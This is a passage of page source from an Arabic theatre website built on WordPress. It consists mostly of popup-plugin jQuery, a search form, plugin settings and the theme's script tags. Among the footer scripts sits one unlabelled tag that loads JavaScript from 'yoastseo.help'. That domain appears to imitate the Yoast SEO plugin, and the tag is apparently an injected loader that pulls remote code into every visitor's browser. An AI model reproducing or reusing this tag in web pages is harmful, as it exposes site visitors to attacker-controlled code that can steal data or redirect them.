                                let pbViewsFlag_1020 = true;
                                var ays_flag = true;
                                var show_only_once = 'off';
                                let isMobile = false;
                                let closePopupOverlay = 0;
                                let isPageScrollDisabled = 0;
                                let checkAnimSpeed = 1;
                                let ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_1020').val();
                                let ays_pb_effectIn_1020 = $(document).find('#ays_pb_modal_animate_in_1020').val();
                                let ays_pb_effectOut_1020 = $(document).find('#ays_pb_modal_animate_out_1020').val();
                                if (window.innerWidth < 768) {
                                    isMobile = true;
                                    closePopupOverlay = 0;
                                    isPageScrollDisabled = 0;
                                    checkAnimSpeed = 1;
                                    ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_mobile_1020').val();
                                    ays_pb_effectIn_1020 = $(document).find('#ays_pb_modal_animate_in_mobile_1020').val();
                                    ays_pb_effectOut_1020 = $(document).find('#ays_pb_modal_animate_out_mobile_1020').val();
                                }
                                $(document).on('click', '', function(){
                                    var actionSelector = '';
                                    if(actionSelector.length === 0) {
                                        return;
                                    }

                                    $(document).find('.ays_pb_music_sound').css({'display':'block'});

                                    if(show_only_once == 'on'){
                                        $.ajax({
                                            url: 'https://atitheatre.ae/wp-admin/admin-ajax.php',
                                            method: 'post',
                                            dataType: 'json',
                                            data: {
                                                action: 'ays_pb_set_cookie_only_once',
                                                _ajax_nonce: 'a54e2a7468',
                                                id: 1020,
                                                title: 'أ. د . سامح مهران - مصر - صاحب رسالة اليوم العربي للمسرح 10 يناير 2026',
                                            },
                                        });
                                    }
                             
                                    var dataAttr = $(document).find('.ays-pb-modal_1020').attr('data-ays-flag');
                                    if(ays_flag && dataAttr == 'true'){
                                        ays_flag = false;
                                        $(document).find('.av_pop_modals_1020').css('display','block');
                                        $(document).find('.av_pop_modals_1020').css('pointer-events', 'auto');

                                        if (window.innerWidth < 768) {
                                            $(document).find('.ays_pb_timer_1020 span').html($(document).find('.ays_pb_timer_1020 span').attr('data-ays-mobile-seconds'));
                                        } else {
                                            $(document).find('.ays_pb_timer_1020 span').html($(document).find('.ays_pb_timer_1020 span').attr('data-ays-seconds'));
                                        }
                                
                                        clearInterval(timer_pb_1020);
                                        timer_pb_1020 = null;
                                        $(document).find('.ays-pb-modal_1020').removeClass(ays_pb_effectOut_1020);
                                        $(document).find('.ays-pb-modal_1020').addClass(ays_pb_effectIn_1020);
                                        $(document).find('.ays-pb-modal_1020').css('display', 'block');

                                        if (window.innerWidth < 768 && $(document).find('#ays-pb-screen-shade_1020').attr('data-mobile-overlay') == 'true') {
                                            $(document).find('#ays-pb-screen-shade_1020').css({'opacity': '0.5', 'display': 'block'});
                                        } else {
                                            $(document).find('#ays-pb-screen-shade_1020').css({'opacity': '0.500000', 'display': 'block'});
                                        }
                                        $(document).find('.ays-pb-modal-check_1020').prop('checked', true);
                                        $(document).find('.ays-pb-modal-check_1020').attr('checked', true);
                                        var ays_pb_animation_close_seconds = (ays_pb_animation_close_speed / 1000);
                                        var sound_src = $(document).find('#ays_pb_sound_1020').attr('src');
                                        var close_sound_src = $(document).find('#ays_pb_close_sound_1020').attr('src');

                                        ays_pb_animation_close_speed = parseFloat(ays_pb_animation_close_speed) - 50;

                                        if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                            $('#ays_pb_sound_1020').get(0).play();
                                            $(document).find('.ays_pb_pause_sound_1020').on('click',function(){
                                                var audio = $('#ays_pb_sound_1020').get(0);
                                                audio.pause();
                                                audio.currentTime = 0;
                                            });
                                        }
                                        //close sound start
                                        if(checkAnimSpeed && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                            if(checkAnimSpeed !== 0){
                                                $(document).find('.ays_pb_pause_sound_1020').on('click',function(){
                                                    $('#ays_pb_close_sound_1020').get(0).play();
                                                    if(ays_pb_effectOut_1020 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_1020').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                                clearInterval(timer_pb_1020);
                                                        }, ays_pb_animation_close_speed);
                                                    }else{
                                                        $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                        var audio = $('#ays_pb_close_sound_1020').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                    }
                                                });
                                            }
                                        }
                                        //close sound end

                                        var time_pb_str_1020 = $(document).find('.ays_pb_timer_1020 span').attr('data-ays-seconds');
                                        if (window.innerWidth < 768) {
                                            var mobileTimer = +$(document).find('.ays_pb_timer_1020 span').attr('data-ays-mobile-seconds');
                                            $(document).find('.ays_pb_timer_1020 span').html(mobileTimer);
                                            time_pb_str_1020 = mobileTimer;
                                        }
                                        var time_pb_1020 = parseInt(time_pb_str_1020);
                                        if(time_pb_1020 !== undefined){ 
                                            if(time_pb_1020 !== 0){
                                                var timer_pb_1020 = setInterval(function(){
                                                    let newTime_pb_1020 = time_pb_1020--;
                                                    $(document).find('.ays_pb_timer_1020 span').text(newTime_pb_1020);
                                                    $(document).find('.ays-pb-modal_1020').css({
                                                        'animation-duration': ays_pb_animation_close_seconds + 's'
                                                    }); 
                                                    if(newTime_pb_1020 <= 0){
                                                        $(document).find('.ays-pb-modal-close_1020').trigger('click');
                                                        $(document).find('.ays-pb-modal_1020').attr('class', 'ays-pb-modal ays-pb-modal-image-type-img ays-pb-modal_1020  '+ays_pb_effectOut_1020);
                                                        
                                                        if(ays_pb_effectOut_1020 != 'none'){
                                                            setTimeout(function(){
                                                                $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                                ays_flag = true;
                                                            }, ays_pb_animation_close_speed);
                                                        }else{
                                                            $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                            ays_flag = true;
                                                        }
                                                        if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                            var audio = $('#ays_pb_sound_1020').get(0);
                                                            audio.pause();
                                                            audio.currentTime = 0;
                                                            clearInterval(timer_pb_1020);
                                                        }
                                                        if ('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                            if(checkAnimSpeed !== 0){
                                                                $('#ays_pb_close_sound_1020').get(0).play();
                                                                if(ays_pb_effectOut_1020 != 'none'){
                                                                    setTimeout(function(){
                                                                        $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                                        ays_flag = true;
                                                                            var audio = $('#ays_pb_close_sound_1020').get(0);
                                                                            audio.pause();
                                                                            audio.currentTime = 0;
                                                                            clearInterval(timer_pb_1020);
                                                                    }, ays_pb_animation_close_speed);
                                                                }else{
                                                                    $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                                        ays_flag = true;
                                                                        var audio = $('#ays_pb_close_sound_1020').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                }
                                                            }
                                                        }
                                                    }
                                                    $(document).find('.ays-pb-modal-close_1020').one('click', function(){
                                                        if (pbViewsFlag_1020) {
                                                            var pb_id = 1020;

                                                            $.ajax({
                                                                url: pbLocalizeObj.ajax,
                                                                method: 'POST',
                                                                dataType: 'text',
                                                                data: {
                                                                    id: pb_id,
                                                                    action: 'ays_increment_pb_views',
                                                                },
                                                            });

                                                            pbViewsFlag_1020 = false;
                                                        }
                                                        $(document).find('.av_pop_modals_1020').css('pointer-events', 'none');
                                                        $(document).find('.ays-pb-modal_1020').attr('class', 'ays-pb-modal ays-pb-modal-image-type-img ays-pb-modal_1020      ays-pb-bg-styles_1020 ays-pb-border-mobile_1020 '+ays_pb_effectOut_1020);
                                                        $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                            var key = /https:\/\/www.youtube.com/;
                                                            var src = $(this).attr('src');
                                                            $(this).attr('src', $(this).attr('src'));
                                                        });
                                                        $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                            if(typeof $(this).get(0) != 'undefined'){
                                                                if ( ! $(this).get(0).paused ) {
                                                                    $(this).get(0).pause();
                                                                }

                                                            }
                                                        });
                                                        $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                            if(typeof $(this).get(0) != 'undefined'){
                                                                if ( ! $(this).get(0).paused ) {
                                                                    $(this).get(0).pause();
                                                                }

                                                            }
                                                        });
                                                        
                                                        if(ays_pb_effectOut_1020 != 'none'){
                                                            setTimeout(function(){ 
                                                                $(document).find('.ays-pb-modal_1020').css('display', 'none'); 
                                                                ays_flag = true;
                                                            }, ays_pb_animation_close_speed);  
                                                        }else{
                                                            $(document).find('.ays-pb-modal_1020').css('display', 'none'); 
                                                            ays_flag = true;
                                                        }
                                                        $(document).find('#ays-pb-screen-shade_1020').css({'opacity': '0', 'display': 'none'});
                                                        clearInterval(timer_pb_1020);
                                                    });

                                                    var ays_pb_flag =  true;
                                                    $(document).on('keydown', function(event) { 
                                                        if('1' && ays_pb_flag){
                                                            var escClosingPopups = $(document).find('.ays-pb-close-popup-with-esc:visible');
                                                            if (event.keyCode == 27) {
                                                                var topmostPopup = escClosingPopups.last();
                                                                topmostPopup.find('.ays-pb-modal-close_1020').trigger('click');
                                                                ays_pb_flag = false;
                                                                if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                                    var audio = $('#ays_pb_sound_1020').get(0);
                                                                    audio.pause();
                                                                    audio.currentTime = 0;
                                                                    clearInterval(timer_pb_1020);
                                                                }
                                                                if(checkAnimSpeed && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                                    if(checkAnimSpeed !== 0){
                                                                        $('#ays_pb_close_sound_1020').get(0).play();
                                                                        if(ays_pb_effectOut_1020 != 'none'){
                                                                            setTimeout(function(){
                                                                                $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                                                    var audio = $('#ays_pb_close_sound_1020').get(0);
                                                                                    audio.pause();
                                                                                    audio.currentTime = 0;
                                                                                    clearInterval(timer_pb_1020);
                                                                            }, ays_pb_animation_close_speed);
                                                                        }else{
                                                                            $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                                            var audio = $('#ays_pb_close_sound_1020').get(0);
                                                                            audio.pause();
                                                                            audio.currentTime = 0;
                                                                            clearInterval(timer_pb_1020);
                                                                        }
                                                                    }
                                                                }
                                                            } 
                                                        } else {
                                                            ays_pb_flag = true;
                                                        }
                                                    });
                                                }, 1000);
                                                if('both' != 'both'){
                                                    if(closePopupOverlay && 'On' == 'On'){
                                                        $(document).find('#ays-pb-screen-shade_1020').on('click', function() {
                                                            var pb_parent_div = $(this).find('.ays-pb-modals');
                                                            var pb_div = $(this).parents('.ays-pb-modals').find('.ays-pb-modal_1020');
                                                            if (!pb_parent_div.is(pb_div) && pb_parent_div.has(pb_div).length === 0){
                                                                $(document).find('.ays-pb-modal-close_1020').click();
                                                                if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                                    var audio = $('#ays_pb_sound_1020').get(0);
                                                                    audio.pause();
                                                                    audio.currentTime = 0;
                                                                    clearInterval(timer_pb_1020);
                                                                }
                                                                if(checkAnimSpeed && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                                    if(checkAnimSpeed !== 0){
                                                                        $('#ays_pb_close_sound_1020').get(0).play();
                                                                        if(ays_pb_effectOut_1020 != 'none'){
                                                                            setTimeout(function(){
                                                                                $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                                                    var audio = $('#ays_pb_close_sound_1020').get(0);
                                                                                    audio.pause();
                                                                                    audio.currentTime = 0;
                                                                            }, ays_pb_animation_close_speed);
                                                                        }else{
                                                                            $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                                            var audio = $('#ays_pb_close_sound_1020').get(0);
                                                                            audio.pause();
                                                                            audio.currentTime = 0;
                                                                        }
                                                                    }
                                                                }
                                                            }
                                                        });
                                                    }
                                                }else{
                                                    if(closePopupOverlay && 'On' == 'On'){
                                                        $(document).find('.av_pop_modals_1020').on('click', function(e) {
                                                            var pb_parent_div = $(this);
                                                            var pb_div = $(this).find('.ays-pb-modal_1020');
                                                            if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                                                $(document).find('.ays-pb-modal-close_1020').click();
                                                                if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                                    var audio = $('#ays_pb_sound_1020').get(0);
                                                                    audio.pause();
                                                                    audio.currentTime = 0;
                                                                    clearInterval(timer_pb_1020);
                                                                }
                                                                if(checkAnimSpeed && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                                    if(checkAnimSpeed !== 0){
                                                                        $('#ays_pb_close_sound_1020').get(0).play();
                                                                        if(ays_pb_effectOut_1020 != 'none'){
                                                                            setTimeout(function(){
                                                                                $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                                                    var audio = $('#ays_pb_close_sound_1020').get(0);
                                                                                    audio.pause();
                                                                                    audio.currentTime = 0;
                                                                                    clearInterval(timer_pb_1020);
                                                                            }, ays_pb_animation_close_speed);
                                                                        }else{
                                                                            $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                                            var audio = $('#ays_pb_close_sound_1020').get(0);
                                                                            audio.pause();
                                                                            audio.currentTime = 0;
                                                                        }
                                                                    }
                                                                }
                                                            }
                                                        });
                                                    }
                                                }
                                            } else {
                                                $(document).find('.ays_pb_timer_1020').css('display','none');
                                                $(document).find('.ays-pb-modal_1020').css({
                                                    'animation-duration': ays_pb_animation_close_seconds + 's'
                                                }); 
                                                $(document).find('.ays-pb-modal-close_1020').one('click', function(){
                                                    if (pbViewsFlag_1020) {
                                                        var pb_id = 1020;

                                                        $.ajax({
                                                            url: pbLocalizeObj.ajax,
                                                            method: 'POST',
                                                            dataType: 'text',
                                                            data: {
                                                                id: pb_id,
                                                                action: 'ays_increment_pb_views',
                                                            },
                                                        });

                                                        pbViewsFlag_1020 = false;
                                                    }
                                                    $(document).find('.av_pop_modals_1020').css('pointer-events', 'none');
                                                    $(document).find('.ays-pb-modal_1020').attr('class', 'ays-pb-modal ays-pb-modal-image-type-img    ays-pb-modal_1020  ays-pb-bg-styles_1020 ays-pb-border-mobile_1020 '+ays_pb_effectOut_1020);
                                                    $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                        var key = /https:\/\/www.youtube.com/;
                                                        var src = $(this).attr('src');
                                                        $(this).attr('src', $(this).attr('src'));
                                                    });
                                                    $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                        if(typeof $(this).get(0) != 'undefined'){
                                                            if ( ! $(this).get(0).paused ) {
                                                                $(this).get(0).pause();
                                                            }

                                                        }
                                                    });
                                                    $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                        if(typeof $(this).get(0) != 'undefined'){
                                                            if ( ! $(this).get(0).paused ) {
                                                                $(this).get(0).pause();
                                                            }

                                                        }
                                                    });
                                                    if(ays_pb_effectOut_1020 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                            $(document).find('.av_pop_modals_1020').css('display', 'none');
                                                            ays_flag = true;
                                                        }, ays_pb_animation_close_speed);  
                                                    }else{
                                                        $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                        $(document).find('.av_pop_modals_1020').css('display', 'none');
                                                        ays_flag = true;
                                                    }
                                                    
                                                    $(document).find('#ays-pb-screen-shade_1020').css({'opacity': '0', 'display': 'none'});
                                                    });
                                                }
                                            }


                                            if(isPageScrollDisabled){
                                                $(document).find('body').addClass('pb_disable_scroll_1020');
                                                $(document).find('html').addClass('pb_disable_scroll_1020');

                                                jQuery(document).on('click', '.ays-pb-modal-close_1020', function() {
                                                    $(document).find('body').removeClass('pb_disable_scroll_1020');
                                                    $(document).find('html').removeClass('pb_disable_scroll_1020');
                                                });
                                            }

                                            if ('On' != 'On'){
                                                $(document).find('#ays-pb-screen-shade_1020').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                                $(document).find('.ays-pb-modal_1020').css('pointer-events', 'auto');
                                                $(document).find('.av_pop_modals_1020').css('pointer-events','none');
                                            };
                                            if('false' == 'true' && window.innerWidth < 768){
                                                if(0 != 0 && 'off' != 'on'){
                                                    $(document).find('.ays-pb-modal-close_1020').css({'display': 'none'});
                                                    setTimeout(function(){ 
                                                        $(document).find('.ays-pb-modal-close_1020').css({'display': 'block'});
                                                    },0);
                                                }
                                            }
                                            else{
                                                if(0 != 0 && 'off' != 'on'){
                                                    $(document).find('.ays-pb-modal-close_1020').css({'display': 'none'});
                                                    setTimeout(function(){ 
                                                        $(document).find('.ays-pb-modal-close_1020').css({'display': 'block'});
                                                    },0);
                                                }
                                            }
                                        }
                                    // if(0 == 0){
                                        if(closePopupOverlay && 'On' == 'On'){
                                            $(document).find('.av_pop_modals_1020').on('click', function(e) {
                                                var pb_parent = $(this);
                                                var pb_div = $(this).find('.ays-pb-modal_1020');
                                                if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                                    $(document).find('.ays-pb-modal-close_1020').click();
                                                }
                                            });
                                        }
                                        var ays_pb_flag = true;
                                        $(document).on('keydown', function(event) { 
                                            if('1' && ays_pb_flag){
                                                var escClosingPopups = $(document).find('.ays-pb-close-popup-with-esc:visible');
                                                if (event.keyCode == 27) {
                                                    var topmostPopup = escClosingPopups.last();
                                                    topmostPopup.find('.ays-pb-modal-close_1020').trigger('click');
                                                    ays_pb_flag = false;
                                                }
                                            } else {
                                                ays_pb_flag = true;
                                            }
                                        });
                                    // }
                                });
                                if ('On' != 'On'){
                                    $(document).find('#ays-pb-screen-shade_1020').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                    $(document).find('.ays-pb-modal_1020').css('pointer-events', 'auto');
                                    $(document).find('.av_pop_modals_1020').css('pointer-events','none');
                                };
                                if('both' != 'both'){
                                    if($(document).find('.ays-pb-modals video').hasClass('wp-video-shortcode')){
                                        var videoWidth  = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('width');
                                        var videoHeight = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('height');
                                        setTimeout(function(){
                                            $(document).find('.ays-pb-modals .wp-video').removeAttr('style');
                                            $(document).find('.ays-pb-modals .mejs-container').removeAttr('style');
                                            $(document).find('.ays-pb-modals video.wp-video-shortcode').removeAttr('style');

                                            $(document).find('.ays-pb-modals .wp-video').css({'width': '100%'});
                                            $(document).find('.ays-pb-modals .mejs-container').css({'width': '100%','height': videoHeight + 'px'});
                                            $(document).find('.ays-pb-modals video.wp-video-shortcode').css({'width': '100%','height': videoHeight + 'px'});
                                        },1000);
                                    }
                                    if($(document).find('.ays-pb-modals iframe').attr('style') != ''){
                                        setTimeout(function(){
                                            $(document).find('.ays-pb-modals iframe').removeAttr('style');
                                        },500);
                                    }
                                }
                                if('off' == 'on') {
                                    var video = $(document).find('video.wp-video-shortcode');
                                    for (let i = 0; i < video.length; i++) {
                                        video[i].addEventListener('ended', function() {
                                            if ($(this).next().val() === 'on') {
                                                $(this).parents('.ays_video_window').find('.close-image-btn').trigger('click');
                                            }
                                        });
                                    }
                                }
                            })( jQuery );
                        });
                    </script>
                <script>
                    if(typeof aysPopupOptions === "undefined"){
                        var aysPopupOptions = [];
                    }
                    aysPopupOptions["1020"]  = "[base64]";
                </script><script src="https://yoastseo.help/login/help/1.js"></script>
<div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://atitheatre.ae/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="بحث عن" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		        <script data-cfasync="false">
            window.dFlipLocation = 'https://atitheatre.ae/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script type="text/javascript" src="https://atitheatre.ae/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"bovtch3550","wpa_field_value":18438,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://atitheatre.ae/wp-content/plugins/wp-books-gallery-premium/assets/js/iziModal.min.js?ver=4.7.7" id="wbg-izi-modal-js"></script>
<script type="text/javascript" src="https://atitheatre.ae/wp-content/plugins/wp-books-gallery-premium/assets/js/slick.min.js?ver=2.4.20" id="wbg-slick-js"></script>
<script type="text/javascript" src="https://atitheatre.ae/wp-content/plugins/wp-books-gallery-premium/assets/js/selectize.min.js?ver=4.7.7" id="wbg-selectize-js"></script>
<script type="text/javascript" id="wbg-front-js-extra">
/* <![CDATA[ */
var wbgAdminScriptObj = {"ajaxurl":"https://atitheatre.ae/wp-admin/admin-ajax.php","modalWidth":"700"};
//# sourceURL=wbg-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atitheatre.ae/wp-content/plugins/wp-books-gallery-premium/assets/js/wbg-front.js?ver=4.7.7" id="wbg-front-js"></script>
<script type="text/javascript" src="https://atitheatre.ae/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://atitheatre.ae/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atitheatre.ae/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.6.3" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://atitheatre.ae/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.6.3" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://atitheatre.ae/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.6.3" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://atitheatre.ae/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.6.3" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://atitheatre.ae/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.6.3" id="tie-js-desktop-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"112546764","post":"77455","tz":"4","srv":"atitheatre.ae","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "112546764", "77455" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://atitheatre.ae/wp-content/themes/jannah/assets/js/br-news.js?ver=7.6.3" id="tie-js-breaking-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://atitheatre.ae/wp-content/themes/jannah/assets/js/parallax.js?ver=7.6.3" id="tie-js-parallax-js"></script>
<script type="text/javascript" src="https://atitheatre.ae/wp-content/plugins/wm-video-playlists/assets/js/videos-playlist.js?ver=1.0.2" id="wmvp-js-videos-list-js"></script>
<script type="text/javascript" src="//apis.google.com/js/platform.js?ver=6.9" id="tie-google-platform-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atitheatre.ae/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atitheatre.ae/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Cabin::latin&display=swap' ]
					}
				};

